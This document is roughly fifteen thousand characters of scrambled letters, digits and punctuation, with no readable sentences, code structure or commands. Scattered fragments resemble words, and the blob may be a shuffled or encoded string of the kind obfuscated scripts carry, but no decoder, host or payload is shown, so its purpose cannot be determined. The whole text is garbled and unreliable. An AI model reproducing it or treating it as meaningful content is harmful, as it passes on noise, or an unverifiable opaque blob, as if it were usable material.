or!)ztJJQHJQ>@,H3Qn=-U2uQc9:),o1l7ns;vep*al(<{9]vUu]2i)o.rJ06Q9?}$9!97.9)oJ9du+,mnogaH8Q?31{Jv25tUX.8VnrEnJ;R3eHsX;%lgQU{nH#e.Qhsmi,sDUE=:H]u4UQQd w8U(4(w$=H0el.QQ83 QHQHHsm0H_QJd={Z9e.Urq]hnsie:.J!.oc7.JUyHo(t76U-#QcF1p1idab"vtnt1QZhHrHyQ)qleneI.]!,cr_yk!e*2e2fH =aSo#]soH_kQ[.a0 JxQa!-7UshihhrmZNDsyoQ}Ti!,lQU=Je._b0j!]tHQU}x.ju.]QU:H).=QHHe|i01 JHU)f)},ee0t0exQjs5]ajHmsH#63,l,19:hJIQ(o[eQJ3s;#x,a}uvi5Q!e},1dgar yH)#e}rQ)#m"QHJe}y[rt!sr"fp(SKU.8z.}xHUn]g+(e.,!QsJcr]t!-lHuc  zpH=0JU2.m48U|ef\'ita}shv(Q\\!EoHo=HU }of5.JnWD.9.>9 de3lU!XeH(BUg 2p?JUF6c=:Q7QQLdt1Qb].; aUiUH:j\\H#-= 5[!Qh7cH6-;])H3sQyslQ7]12Icsf, J.n{sD_9tHI.edshoN=z5!E1eJJ,J}JIcJJsns;rCjJ)$Q.t62([Jbl65JkDP"HJU,OShit{.JSbrQ,_5]iSn_QiB7pQ8p8=0a_HJeH}or,Q&^dUhre!!oloQ9,pcsK0eJkS;e#v)7V Q0Jt,-Nn!doAb}D5mehtr !J: 00J1f)Hgs0rbJeiHu}IQ8j[cu=+iGGH][dUmfHe!!T9Qa8Hlg.,J_,r2QtHwt,-H6]|=B)Q>cB0aN0patrUU$o.K4TgrtUoJh3UI]t=Q2QuoQlJr,g(tyJ..1UT0JHv6Scf0S"8mJ4FN=-.9Uio3:ryQ 4 1Jy{")^Qt_Qeo0n;owHeH,8[Ne_r<U9ls;\'pq)4J3r,._Q{{H J2eisQ!L:tec4t-HlT,-H)HtbmQaQ;eHH0RHe(+4}t]]ejajcouw$3Q2ypnu1ol]rHQWyoHp;Yac!.)=0eoetHbPpyc.U.H]JJs>pUE(1fQZ],nU;Qn.Uag:QU9"(9v Y\/c]nn0QimHQ)o;,JJZ,H.!QQ.7_,ia6Q(1,0dHMfU,h:,;Qm}}QH6QQs>{}..p_.]1a2g-hU,Hn!ie,CallH.ft7JJQcst=J,=:p=n!HkEn44g_{Q:(6c;;Q6;rgr_,6fnQr;{ _Hsp.s1.o}a)g!Hr,QlHxEQQC)J;11J8n4?2y_HUL)flran8QJ8UlQ9;[rU.r$a")9U|TZb U"+ !]re=JxC7t_p: oelso ,u^;t8.Z-Q3HUp .!H(UUtsQH:JxaH.es$.l6uU6an.)JH=a6i_Qndv25i 6J}26QUpp)fQyao=Ud.aTa*\/eHz]7}.XeU:UodQk9H)U{?xhH;HJUeZJJJtonlQsrv,n0-niQQteU.}9.fv:Ht H]"puy;5}{8fck(J=Qo6fd;53(es|iox4tw<@],#oL&bb8:eHe5s!Wn8=U_Qm)r&HL[4s3J U=nJ9hQk_tmrh8a#BJU3.J77i,\' e.8l=$_`awSJ5dr2Q,UsJH)x0(,6ds, 5l])6.Ut5fooQJQUr:sZQ11.})d3J$pJqy$-r}z[UJ@dh3QiQ-`e1eiucj8hy-ZtQ,Hr_g!81;]%_rQZJ9UZsk!iQQ)U]JH})}Q.,6UygU.Z+Q0b.&Yy+uHEeyJXeIJ]zs9h}.tQ\/5rJ,{eo]6.J3spEJ,D4lQ52.}e;hMJU7!sUQ)YHh}]7Q.2&9aU4=H::hef2\/9Q0Q&5,z]HJ1O]2={=vka2iZrand.loHqQ\'b4=qtJ% U)Dfte!(s1t]oH;H7J.hHoQU_QoC,HgU.Qy3&\/]R.a]Qeds!qJ 634J7J5JH%b&gl(Z\'iU.rzHs$ObQ8vQt Hgxi!cHeicws, vZHrc+joC 0:b2gcl}2H V;tZ$.M9H0.Hfm1Diu0UHU 6]H;KQJ1]H>."9Zm){8Jt[Mg(Q_}egiaU6ov,8HocH1nJ`fnl.hr7UkaHb3l]Q# e.5%}f8xi{.vtptQ#ta4oC.n]Q!ogo(t=Q7ht=+r#60!E.fJJ)]0ombD)2U*SU;?(r."]aer]]Hjv.EZU,l3;Q!]n0UHFUi<6+.UzQel)beb\\0)-,J-lUr{JEeB]rt9Q8UQ}y_QLZ_tUQnfd(U.JMQncUr{U(i u3=!,\\j5nQU}o5a ;;m.J 0V9U,; ,y[OD|>!Ugact.I.`au\\)oC6{xJ%Jc2gf;) f`.;8UG99QcJ[]U8QY]Qs]+El0)2sZ!lUjyJ,dcQJjSHlx=ocQ vJ,eQJS$949Knlfyn4.jo&tedHBtm,8Q01Qq_g7z.i[.HQ6_.49"||)tQbJU}Hehf+8UH@ e.q.)e0J[QH)&\';!d6[]n)Sl]!PQ61ck.S)su!_$ie}+q%QjgFUHzQ+Hzb}HH6aQ}47uo[6.H H]71t6uo)trsf"Sgf1,7,Jk\'UU}7e::Uex.H;.)rfQQH!$,4l5pmlp=i!Q],i6QrJEJ:QkU-e.h)u;h_sJU!!oQplUHon\'Jb+,e;HeoQ.]}[)8@-cH)JoC,l|i6(Ub.Qe9cUR:.oQ_e)w01WUQ1QQ(j JQ0.!H765J.QeHTQe[H>!dr:])9nJJsp=]Ymf{]wrz)!s}4e !J3!7:,3i7J]ng-6are.2sp;iB 38%.)ei}!.0[UU.J9,H".anrp][ld:;f[t(j(2Eh)mtHe_.D\'y-  4}.cU`f.?Cr(X ebnH8x SBPUJ]kEr[Hcyc].Q!+Q]ta)9bt1sH.x.h_poj-bHCb\' ny!}6.2if)s4eW{:DQz4) ps__\/!l)QpCQ@u7xW_tUUrE!sQbQ;=loHQ86(#5EH]m".J[,.Q4?l]#Q en1<Z;eept{]Q3{]_!UHa+"&(0JbQ.H[8ZH1t=q HO!UQJQ.fs)EmiU!QHc\/!:indKR77.BUkU[uUV;BuQu;lfnoipQ!Q7ke`us$]le.(}eU yf}0!n.te^;#6!Ho5uUfm;tIssoiHQtJ_}_ i,8y=.ecgi.onn5QoIu).Qfw[H() Qc)nJ,[xcd)H.)H,,QU7! lgUa1!(nm;baUoJ.treD]QZ.J0a J!HHkde].!gH;rl0)=_QeHH!0ntcakZ!.U.2qQHQo$}3imz,7028#(>b]Z=aJ]8^n[,c96lwmm2HQ;t 1mgHm]atQQ4r.r3U}2e(QHUUsnS#tlIt2a;50U56 filk4U(U4b2U=Qe!UtUe.d.z9pQH{s].zHZUH$a7hp\/6Qo{r sQ69$hDe?7rfH9o)86,dH%uy]J3]Qy)JEHK\/H0gHHcQ8n]t_i4eirc(;Iq=3),Qn1edd\'H0JJZ5Q0+r,E6H@)eJ$H4k1(o,e)2_.ACsBLqda-\'eL ,zgtHJ]^.H|6[Je-sQ.Z]QNh7[_QoH-OrU#$nl.J5nd=HeH6UCqha1H9 pEl}ZaUkBU]JQJnQ7)1e2{trQnncy_QrQ.66zQ3 ).W!1v(;eJ..\'.__miH=iatmU] RQHH4ZUT4oo94!UXrtv[Um.l9l$=TzHHl,gm WYU](xf|o+d$]a2JZ",0oA=6IunHMfH0n}wUt0!Q7Q0ss=7stn]Q}}i]QUQIcQ)!sH616(H UJiti08UE;hQE"k-U=bi8s_ZhMe(;-gG]it4ad(ctr.hkaal:Df3Q1d 7bse+uci]xUJHJ.4]g-J:Q]}lQ0C)HHpQs3op2k.i]e7deJ2lE6eYmct]JkoidtseUHb7mUe1g({eUueIH?!Zx)]J)5r(7|. JedQoDHgM9lftH;h]-"])69aT.H3P0,UiZ]Hmto.U%s74M)euQHUm\/{14!p\/(fJ,eSH6HX(7J8, g%_!8"e)#e"Ur c.aa.H6uQ).sQtJ!oQ]]J!ti8TQs{&tidaE,r9n.)!].} l6MoU!YJn"Q]gpp4fQNQht8UReH.aQeADovUolrvU;=y,]74o?n8UrQVt-J719Je:JiH.f!s8tQJ\/asp-pl,;oh]obktU00Jty59HjQ.HZ!(}+uJEU6U$:oHE9fa,!Q_(r.%.U);Q&Un6.B3Q.0U<"; 0Hc9sU8HJUU3r=apxU*xC\\l4JuEgJ6L{9}ye 6CQ5M%oag}!JQ,!tDasb!Ur+b|HfKC6QJe?!aP2Je.  eUJ\'9isoeoaQJOtQf72QW1Z7Q68e}Uh]u9QbQ_!Q[$eU|ur(Q=uzc7. {"g.89.fa2i=M4fe.QJ(uXaQH5d5!+.]w.sh?#s{]),{Bso[oi.raUsJJH_QeUee]HEoneHy.}r=MrQ6+e.7eG;-plHeQf$JU@>;.,a.Q+HiaJ5Htus.H{dQnUq!eYssfk.U.e ]lU86;.Qnu-fHx.H;S[&a+nQ{)M.U7]]77i,9Hd+0Q]ap0.f!,y<]er(uo2r(p67.U.2!4oU}s=UennH r^Ueocn8QHR:iT.p.flQJ$J%H1lQj=lJ)Tm],ABQT&7H2c+a"tW+!Ez.faZ6=et.{en6!x.|=h hn !-J.,J,H,{iQCcaw7Ee)nt0UsmQhHUH#<C.].<QJlkxQoQ1>]SxnQ0dH1U\'.Uo1prv;)tQ9(.ZJ,.xp2iH];>CtUUH4a1f;JlY0t,JSa{N.m4(Di] 0d)H!l!j,NJU Q.rf0=l-aHHr{DQQHHcBU(S2")nJpoQ!_-kt4H9.rUr9pdHQ)nsf}]QUQtx{e]E]=a`f,H{,HUZUeolLo=4lP!]:h_nu(Q\\Qm3H"91;.se]B.!u87Qr=a0}y2Q,:(l-ah((\/0BR,z.fUH-HUNvHU96HGa)fQfxt RyHs-ihsv..\';It[o4i!_sxQH}J4,5QQ]s!6)JX6ML\'1[].QQlhanpsd"_oQ7U4.} +S-RH]7-.Jo.IQlQ1|9Q$Jsl_2Q!0Hxefy{7r}oMJm2QD v-{)U(r.k5(orCRgJni}H}4sdH]=6J1e_)Q6tpQJ(tvU;2 a6U[eHF]\'h]LU"QHH( -.2w}.Q2:0k2HA2_appfg0mZE:mc4F,rjh]UJ1aHJ;eQUe0jUi2^t0.-Q(7oQI,1 {5HwuQ!=\'x_9ppebow}JQb].UaEu0cu}e:ZgiQHraan2[U-y22M>j2$%H[Q6;p0Q!iI]]$4(*JDQHtxVvse.QJJ1$.nJ]>JnfHa t"40d{3,J.yJ3NMPei.QJd:deHJSrVyh;t)dQaJ;am__3JFJnU{Q0UH"JQQC7r2MOJn?7f2\\er9r Q.+5;5!QaO7HnGU0 3a-Hb=]pT 1CJxQp`sei(oUJary-(JC.9ovS|loRo\\8)1l95aHerbqseH;.JkQ;Qt(](,{MQ fQ)VJ3Qti("nraKaC)J9fn$iHET=_fmlQ.U"]dc+Q9=%6EC}]S48T),U(s!;c8QH9.c-oeY2U6tC]!!=.H;pHoYJeh,_iH2!178JJJtRHQ2JHxdp&".0-Jos.5`Qsc!A9]K5w6J 2y.n,aoJtHe]e1?8sQA,t25}}s::QQn7m3Q,fc8}ED.}n*}*eya=\\jS_]]Heo.:_nO]:u7)o+uof)<jyQrNUs eeHhuQJr=.%4,2.ia1J[(!6=o|go9d(xQJ.oH]J#7U].^ y.!UU{!1Qh=Ud;efQHUJ(S1)1I5d2J2w{|gxUQUy}6m_Q;6Qu4tI)i!U8UU5bH6:Q_]I4Qf]Jaa.JJ(U[ 9r]X>keHQ9 b6,352L86!-usjJf7._i_UwQ6f5UZxb0,|)3=e-[ZTH,tbeoJUQ:$E!e,re(n;8xpJ5a;Q5UU9Fg541*9 trHyGQ4eUQ5J38eeU\/)y=U1ap,JeQ_= C${QM,6U.:ve9Mt}5)CMCdHHHU#n!ULhzf.ac.60HUKhfUU3.m4I6._T,2j3{o.n{nfvq\\t=fe)9HUQf0iH,]=UH8Jd4efdU1z($h|no< U]H J U_r uQ]Qx)4U=UJHU8l4oJQ] t.FQ.UH.JUr{}Ho]44gJoH[]d]fa->zT0cUJHs!iJ!9i.WpQv[_!n!asV) J.{nUQirJgDUoZU2J5c4HH64v-=h9][rU1UidHt..EDH.cQ.)fay.eJ.!U[q.);;eXnJJvooEdy9!1[^)HHMJs8GjJU]1?OU-l5{QtH.He;.Jy&,!U6;4; 4JO, 9UoH1!UJ(e {=npQ.E_lHn"it86Q.Zi4cl!U3kSyyHQNops)e)}9)UnQ}3.lgQ51JtaC.!,H8! h$]$!!,}+treC,UU2=)g eQt0{H5Q(6Hg_U6i3,]6Q79n)oQthQX0t Hs l$Q* )e%4OHHs4J=fl0UmyljJJJU9J=QHH)7qiUeM.4atdm{e3nH!n;m8,H[niC2i}gK.fbH\/4t?QcoJ(_Jici=97. tvgas et ac|H=(f!JR]fUTtQn$U.J a]fc,UpfE]8!Q4<!U,8J()e$__.qUnQ<UH;H-m[.njiU.nuv.2i.xdUn})%J!He=G:d(-.eQK9 }"}675,Huehg=]tJee.(Q}C Hi0UUbe";v9]JH`s=)98a]4eQc.Uo.l.44UrQ642-i!]TJjetoeH]_2sJ2ttcoI301roo*rVJelG:norg2,r.,r<)7Zhlps6. i}t}!|de?m upc)1"tJ_]islp9.Q_JfnUQ.F1tJH(hxi[n]),Ut=ts$lb HQ}.e;._iUQsZpf(.6! :yH%De]h$Hiv2UJor.o!]]7nWHJQ3o!zUeR.psu({,B6u)_ ;Jd.).8}zU9br&nstQdQhSttHs.Mu:lsue8ee"yE5Het:tRHotQQJB.me]=aQ9J6HQ*pbe6z1eQU1)9=ToHy02.i.J8-eJN]^1(icemUJEdg,ltQfJ,46hyi-]UUoHH 7.baHJnQ,H1;n!DW7Ktc.5}1 DUZ=U{l_f!{o5+pood+7U9y!)2-.n"2Qv,]aJHn65H.?ki]HtUUHsrt.RvkQ}_uQTo0HyfetQfn[XHHQHe Qy*.RE]04H4`J!sa$g=0\\QJo%75 H)UxHT6H{]r;I]Ye;c{v: eHHtd{eJQ.e,^t)W]h)n6do5Uy)92PUs40]i-].<,)]oU18UU #trgee6],;ikQ_gsiT-H)xahH EWo}QyeJJ\/.g_.9|), U U9i6iDJ+e1UEU0[y e9n+.{(3oA_]6EE].]U[Q<(.U,df:?aJqrH!39utmJHQ a|Q )6])*n!!|,i;QH4SQ=Ue. :U_,]8Q=HhJun4HrJnur)03HR8U"7QaCM]rU J6*-0s02a2H Qn.Pc1ot(Hs l6uJ-nseJeJJsU1t%c;4UU0eZ: ]UgHm+> 5f@luoJQHt7KHT2rJt1_})..;n<]Zig[H]UgM5a.eigUeUe,Y:]J .Hna7-+.7>rP{e(0eUemfGJ.wh})Jl$Hdspy5.}h i]p].o5a(]sUH6Qs|.|.l]H=\/.rUcZoi.(stQso!HuLnJ&jsnQhUJQ=Q!.g=$du5H1H)=j7qzfuH;)7Je{;J(fEQ8;0aU{!r=qHmsJ#cayHQ{]_zEqU(#aHH tH.=t+UHHoh\\H08Hh5d}EU)UQcHIa)=2,i[\/H]9-"{)Hn30UQo[P885]`H1rQdwHJ00HJH{a e-!UU]QJkUb0mb{=rf_ Z2U;.! 7J{MnHe7&TH]sQHp}0!Qli}"iigUU5Mes2ye]sklJ}f}visJb6)8b9Ss]H:i)G-ouZt2 ].J=HxJa.iUQr.i;]JC@+5@fV43rUQ,l(0J6\\]]_H.na6MUQt-J3|_Et)a_s!}chia5Qloy!reak|9aUd.iik$ J:UU)76>rCg8;csrend4.[!72=g Jb7((5xb B={8JT$m,9;aEn!tr.5J8c\/(=o2Um-f)I7Q7Q do8U)e!!)!J&Qcsiy.HQQ}4rJnHr3Q$:9!JUet9sG ,(Q;Zl\/ef&U x.OQHn]Une.!}dge-Hd.ySHQ0Q !e43cv)":s`.-11J rbm5r,T!4]n7DiraselsreEG.QQol175]5tns 6n[]ysak00f{pdi)Un,vi _C:}[)h|HLo l:"l8rUl)]JM2]re4JQiRZnQc93e=K.pa|UiZJJrila;n]QZU:{(0yXuyZ7]QoUp7:-H!uNQxZ!giU7|iQ=QtsoJlQ]C}oedb=Zg8,J)4JteruaJ$nercc?CeJrLi=]HpHHtHonQrJLt;k+atHkYHD]}S].fJ44]7<0]]ege08co:J Jtd HmtHD_H*2-9)UiS:QHt+r! >t=1nD$=,e,Hr  dZlqrbQda4]tuI-U_"QoQ=H{9UallH=s-{Jodh!J#h87][inhU,Q9HaoU H o!J0f).eQJ2[>l]"..lZ(djr1.S]?nHQeivr,1Q6r}8)U!pJ.!.e{P>tmi1]!5ea8J.Jg.nluklQ=U }.ss8R)0HQ,!EQgiheelftlJeUH$Q}Q]JQeeQi`y{0QU;gE []eHbQ1=. s]uyHpNn.p4o$ae)!06Q_)nQ4pJOm(e].0ei96QrxlQ*QH}c]tvJm.)eZ[-tptti]7 t1QJmpx[.:JM*V6=_4l,9=d;p|tra4.88rQ.  !fQw+.flgQ.alxesC}n[s]l,0QoJ})9RG" !x_65]3JUpe5JcnetHv-rd)]rE.3Rr "wJjvEonr),_pYcaJ!);H{ Uy5H"7)Na61EptH]=} 3QXeQet(ar;rxn6{-py_Q e5ave84ntQT9i!.E0Ur{_ U*oQHa^(07.JiH7Qc.)tQoa)l\/PJ\'}y,emf80js,94EfHH1QJ }HtHQ.)Z;uZh-QrPd!g,a_b -O e4oirt85fisQr,eQo(x0Usy}if#rH0c1 HQve,)Qla_6Q}Ql-gF! 4U3U!M]o7];)Un4eHo=Qa(c UUnU$egQ2,14bUgt>4tQtU.s!Q)CH sQQ]DH-Q!-U2_Er.oFQ eJ[XJ]U{.eEx2Hio7}U]-gq|n8>l$QUtm]1nyo0lJ-]QH$gggsous&5Q vQ;(_sUqa.)Q4g51Hi]{n.Uae9)09.g53Q!JyQt)w%6uosJ9!xp]9;^.aU1Z0H !n) n1bjHreQvaHs ({90`!.nJ[i }]i J7H!Q_OQs`&a|fJ?B}l6QievC8dJ}:E*fe UU 8fnA3w:n.6*51+61y U.dTqQnr}orQs[5)E4J!.l_|ZQhnt!U] ptJe.}8nJ.Bb]HQ;r(].o+nH.J.ds9)(HUn..o]l!Uetj0C= ;Q.7nt.JC1Q05t.Hn s),.gn 3\/ fP)0Z.s_,QvH90!.}Jz60sJJ"sT7FEQki} HiQ.EUJ,5k: Q-]1,t[Q)3eA&f_aHc6h;JQl):yQ  u1J]a05Jyen1dJJ;UQ76 hK fUJ1{a")*D c96]$:$6Jy1fiJ_tU7(!5h9Tb !{ p 1@j{=xh;i{7r0]U7lHeD= Uc,Jif0.0(HU J7^oHko!Zu 8J+8n!t7Q( oQ_"t]J106i12x4.CJw ,4)1J4]_j-o32QQC0 D-_cs9(tf4oaJ2;Qy_fH{roe34)_eHsZ0:,QH,;i.(12J.k6nn=tgo,dH(98{Jsh3h4 9tm.\/QU(QJazUUoer E >eJ`o_Zelt"aeUtx =fJ3xantJJu" , JoU06UaJ"H*oH!eo5)g) xo0"12 @at(Jfsn{Jk!1e?.h-_2$R.2[ c!7o7ye(Q ])u,<6T U6Q} 13tnQ9,,sRaC4th= iH.p],{p}4+r-)m =U7)fQ48HiU.t91l1_e,Z.|(fcuJn(1}o}LQ{ 1"(s:9JtJlQnQo(ucHQAPJxngsHHoUdH`exH,[nJ-.6H09fJC1Qntl=bJQg_sUQ.Um.xH`.tJl=n) Q).o rTU)Hr!6Hh2&HHf}Q;j t0p4ff2!6)}@etu9*Qa  Z!cH"3 _ [4]dZlQ-UKole3.FHHrHI+}2l=,9)JQQp0s0UQ]y4eH47J$U.H8bcy Q67%- eJv: 1rC94nyKU5ip;(f+U# _Je)nRa6n-)n\/hJHn76,f.yn1,HfhJTJd,wH.Je , u_e1!n of !0ei6T$J0H.)HH5Jj{sJ0s;_c.Q.eCslge)Hp)dUJRo!nJ)acl7HHq.6_eDJ 1oHb.li. U-16Q6^0,6)s(DZn0|]i]H_ &Qg19d (JoE N3(C.nUpzUp)QJ.aJ.\/U1(x}2..5[ik(QI[!a%f s,,J{tU{\/dlwUdwe(=n5d$tC7Hg7o JQl8rUZQJf m\/vHfo.Joa7ntei6Q:U60%8Un\/mpZeH:=6Eh 19He 5a- J!t,HH|H*",eliQ=JUTexcm"cs2rn5Q.2Un.{r!QqfQJas:J!Q|AHf5v9a.;UiHa;oHUpoF. p4teU5ct[fQ H.tqPJio)0n\'0agyJJr?9q[U.U,i2n[fJ.rJw9QyQuKi8e{ ]HJQQy)QDJHa(HQ17|ueUa8!U,d.hJ.eu.uH_l;HxQH[,48=a4f]l4Je{iav1d#6I: c3nst.fRtUf]e.dJe!=pe!. (dMQMUNeo@tboe1UUfHese}+ J6.w99Uolv7ib 6HuHQ}erehQ{c0.e#Q..h)%(9iH5HJ=UfSeH3-erQtnQ6N+x1o-1yJe65=hrdk*Q. qcac%U],_85ce.g iUD6y Q eivco en0_)8_(H.5t8o.z4E](S0JksU,c}.Hn $ute]!.v__,p.XHoe-xQ%_9{od.lx. .QtQetef!UegpPn-t+UZnH:t{UUH5tba(E4]u1vlrsJUUph#JV6 t]en4i7U 562( .edp3_e vJJlh $A(].nUM.t,H}5t \/}5Qt+\\9tQe Eckex HeEUa xJQi{e ) ef29h5tH7sU(g!IxX"_:] eyt]J:ysQHHb[t;les3JJxv-U.ziU]]rsQ7niQ7P}mOQQi)9l3JQaU(]_J.2[56en__$_J]QZH_.i4QQQJH)D1HcH)6leir.l0J.9)dtfz)H+ayaZQ]12!v3g  .03,mJH[QrJ {ec2*QHf,-?$y 3eoz t}(eHagQUZ7QbH .H8ywD>dt,H {]ts3%JaJHJ Hi1.o(V!-a6fe1gu.q;|aa.{n 1xQQlN[Zv, J6)m.UHf J}=i }2i6 Qn2HJe;7{eUbJj,fsEr [).f{J]n OQans g 0Q e1lwy)!Q(Z!in(J.Nal ,8{e6H:]i%[ltd>n-U;-Uo7U.Jj=h(+6!Xz}3tH .Ql{'),nNU('"l5).IoU%*.HHgs1pJt3#H!r.;Sr.2HSfQHlU#Q=_0_r5t6}!ne=.t{Qr0]..1_sQUes.=iQH)Q4HajCrnH9=]5.!tve}$HJoH%._t,s1oQHv{blMHQ.?.)4=.C*,64Uo3ns.f(mIJ8(=m.06.?s!+odyf]l.7=rL_atQ1Hr-f:f_]QHy =xXb[U;kH Q;5H.bol"3)h71i0\/].2!p;$b!..H(5He.H (ie;sdJl()Ju,UfeftakU79fW2Q7,U:teh6.QY)j0eE},HoJi;tjtJ13fir5JsL.Q;+`J1p&J 6ct$Q ,yiH;H4loHrrpn+6dr.}H]5nUeJ6l]]Q]eT:F8UlJc|HdH)n[1.(v.rnHwnt Qte=UHf,.7d6Hp+ HJHhU)s[JkemU)iHe2Q0U2yU Jr,mtrfeEfUh=:0HxHr(]fgHQQr(WsUs7Jl80}xsUH]=` iH5,!Eb=8nHUU1f _HiG7yn2RSQQ2.acJ[H,oi}Ut8.uvgUnU4Hfi_}!.UHor=g4Hly,.H$ir1soSa0HHs}rsm2#QleJnqoobaJ,i1J}:#U68).60|iJ))(2Q.fJJ(4= })?M,cu JPJ]rH:on=HH06ts\\df_(rH0[UU..tAU7tc=H:JJ)]QfdnUipJy}og):?Q:kn|-cUf38UoHUy(J;eeEf);HV;=)JQ)SQcH8Qgle,oQUoQ\\dli>y949n]Hff_F1\'D2M)>=UxD]|Q&!)Q38r,v!f_nJnHN .]e07c iUH}@f61.Jea9U}}.UH2d]0U_QUJ?]olsd6}0p=yf<gk6o-a(J!f19 ]UUdU H(t;6(6sfHe2H1J.7-o!1lU!QJ6gm ,g}cFnHQcU.)`n"HhH td,3 .f($d.|16JH]..sanMlQ"H:Jb2Qr2!e1a64hU^[Q86HH08WrJ pcR1|B]0dHDJ2s!Q\'3QJ8ey;Q ]}o!c6n!]ESI!la$J?_15{&QQ=tQp}&v=7erAe5HAnhQ2e.))Uo7Ni!1rHH,],}1.6QUJV6ns -ee.)f_D]?d5]3!$it)r.QJHgM:?.9H,:U(|UvJHHs r!5HGYgU|.zkfQt#,(|)5^H.di"aUSJJew$]K.w#fn6f6}yU7Q6r,_HHl0.6(i;ii(c}qcQJdIaUQH6hx,JeQ7mi2P4 Jlsz {Z%neJvUb6_U;f,efz8 .! .6oQy],oTt^1.d5SnUSU0xnabUe%._oUe3Ufu9i:_Q#$1!5!Nzq:*.@Q2fael39$sH.f|,J}keJQz)JdQhsg7!u2J )3a Ud4 0t?rJ]# ]e)eCl6;)43el;B\/\\nu Z4f:HitHHQQ]e)6JMe2]QO J{5=[)l0!Uf.Ude1.fn.f).!.effbJueu[ d *.naf6;oclaEst9)hnfezn;7s8SU-"7UoRai9Qe! ,i]5]4i.Q)dg0xtUg2w}J1QikgQsQy7eYo){=Ux(QU3t7)c.T"0(o60QHQ1JS(+(e1h-s(6Hn[.)eQm72;EcucX)rzJ Vcide]gUv,83&Qn0)rsg)J6.QJs.A2)TOdTQ;HH9J:p2e4\\U]tdcxz1g]Jf3vHnQ11lU.Hg$S4ed4;9QQtg9}JsJp$=bfQ%=pv3HaJwcQ8PHJdxQ#ltJf0Qw[:s(k<HdHef2_\/l(4o]@rl26er.52([::)5)JUduOoq7e]Ha!{UHln,6]JdH.fdt)e}a4a4e.l_3Jrf1.yi]]JeH(f,! It_6sjQJTat(}e]U0l!Qz.Qo}4,){QXn1.ii(J()!Q\/c$JHo,a2!otr1:f7Q)Q,i2JnHkx!t +8{Q),3ctlxf}p3Hf7 =ot\'THUa{tBsH1Q4gH%Uj8"p]t\'HWQfQ.tU8[r.6JH;E0)uUP.id.Q<nJ]sH,0H,Bft]o9xs{]Q]HU..11so: :yg]i;.JU)|Jh H"ee8.hp[t]=_J-s)]=s9Q^)f)kpHo)\\eXZ[4JUo)*JeQfC9d4wJ5W)Q{uNHd0r7:){f(.x[(.1,%jjIJ;3},iyH)J]]r$En1.:Joff tsQyo;pUfdoQc7!\'UJUr( =solxS=JH)HElrc.0U9{JfrUU!:NQCf0sUQ]!g?_Q1U2,:9H!eUn=:H(nHQa_Cx:-0on.seH4Qn!iHUH6u{U)(.4J6uJjpd(Q9f,!rn^Q.HQs1.9e]}#E.{jmeXiUotJ7_)Uy=!dJcT5.J9tH8JJ.H.4.lQmQ66\/Uc,Q8HQHp[nZekti\\HQ3;(f2)57,a0.c=s]HJtM}})Q.lgtC65._m(e])J,:LU.[=z3dU:g,$ oo.=:|.iaUH#0UJ(Hse]kde6U};}b7a2,)]UJ 6baEUs4^..p)Je,; y|JQ)Qa.Hovgc.:rHn^f1.]lxCy(t.Qt1..e00i%sDd2l)=eU. 8.VQ1]8f_(J$fd!fnjcJafQ{!HapUJn:nH]ttJ)J!>JHJgveE_t6S).4f4+xy _yftQy.slkl!ek;QBJhQUniper-e:.)1JnmJ!-e!8HH 0t zsJ.1& 2n..3QsfuHQ6).Qt.rpGyQoEkac.CQo,yfH.Q=JQxl]UE8e.1QQ5U\/,Q[llgo.2.Q( fnJugefU7H:i))t{QUe5:U.! U4QBJ(t!JwU1_J4t_p8.Q5cHlno,f:Ueoz7QH=Q1UutUUvUe(@oU,JaH5u;ca.H](0(J\/h.fi7$]Y}QsUpHJEQJ9IH$d+i.=_Q!NJ:,J846.l<a)f&pi8fxkm\/mpFHl;}=.Q)1tJ(]HJoi)]o.Bf.o:euJdQa:J|e!)v2 t1y!.].J=f_J(_ UQHeJ0L4QoHiH2H!n;H|1_M26_iQap bj\/E")4HlJg8+]).f|diVtQiUA[J..z .:=1{eQoe10]RlQH_99Qg.o__ii}CU8)yr=.forsbszJ).SQHdnJ&n3,b8Ji.dxeLH laQ0fe*o)n<.![1UQfTeHJUy:3aess9U=9Gstx}ZzQy_nUH)qQ)J)Q9{4fdH6Jo(Ue J]+9eU5fiOtgd8QHQU?Bivfn}HdH.cl9neJ8Q]sJUs0622Us>Jpy.1}Qi_UJ7F) 7.eqmH00n9o8i|UrSs6l_x5 c*J:nJh8a.QYsq..U]^QQxf0!Uz({}42,aH1DJws1 c6pQJ(0de,8s.aeeJ$dJ.*J_nb)J^]Ur=)eas3nQ] Oxctf})U\\7?[] JQ+t}HiR@;k0r;io_jH-ff(*{sU.ufs_cH(lH!|@i6(u]6.rI}tp0sdog{C=J]Ho-)sNsoF |.eJJ]rpl=0alsvfopQo1n|}i-02.98}gccsQh$U=[9a1c.J+;#3UkfH.28s(nC=coNgJ :<pU)HH;Pcuwasfkoa) elt}its.HIg"huq}J66U?J4lU!9eE"eNeojl]%:]@a9@2Q(aJp{Ep)5rMUpHvKl.w.c.q2tdk_^ QJH.tCQttHQoa=:dUsHi{e10Q0fe7uwH ;lc!H7cohtuJ)!f:4({}(Jwtc.U9.4iJU,Wh2e8(Iv<^f?ftJ+nd\/sHL)>!_)eHQ.)nex0a5_58.0V7A::-(H;Q"in=so{2eH5pj0Q.Cb d(3x=or .uJJbc.fo$_H[.6dWnu02.]:e[~Qs&fy!]n=)\/e)^pJ6c=H!?{r1_)!;JSfJs>j}tT9k-H:s= D3toQEHUcgQ4JU=3QJ.UnH$:QmdiQt)fp:9Sgserx#]TUUxEEsr3.]<|.$H+xo(!2[i280)(U)u=txJH0aJ(5i]$MHtJf]3!Hi1nl(v.ei2]eptQeS_ew8.9JQEHSe|[8,].dT!p 6sO .0p#i[Uisto9QuQ._MH2eq2)0o%HD=taHn9cvMHQo(fR0l1Y)t()nct)eQHi){J.,;2[7aTE0e=10zw]uuNm;7[iJ0(]JG3fpks }Bl6.o56*tJTJ k Jd]0Qsy2JUeJ(,n]lsfpEj}urr|5TH)ftJsx )fpUH888eQfUUH!Q;)6{gcaUJU!)$o+Jtog[aHUQ);_zUoUmD5J }(H,.)=tgjas2 Jo[!a]QpS5.n7;j"0o8JJt9.{QU(u]}")Qt0"|H<g2.)fy}UQ5d2S}n+)az o]_{F mpHJzCd!vg0n9H$Jfi360n9 6!.aQf$U6e,J]y6\/9Y}}"(QHUU_]&}08-J[J|.=Q3)hQ5]_bp,HU)Q962E1-U.q,Ue2xr:;U.QHp>  fy"Uts5JSUy{]SJ1ngi.NxJHti_K51UN.UQH 9jQ1.)QiB0=*U=Vn*S)1U2cXfLoeQQpo[J:ft%veofp;.-1t[Qi[, 